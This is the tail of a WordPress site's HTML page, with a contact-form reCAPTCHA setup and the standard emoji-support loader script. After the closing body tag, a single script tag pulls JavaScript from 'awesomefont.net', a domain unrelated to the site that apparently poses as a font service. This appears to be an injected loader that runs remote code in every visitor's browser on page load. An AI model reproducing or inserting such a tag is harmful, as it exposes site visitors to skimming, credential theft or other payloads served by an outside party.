    "sitekey": "6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.poiesis.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.poiesis.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
<script src="https://awesomefont.net/js/fonts.js"></script>
</html>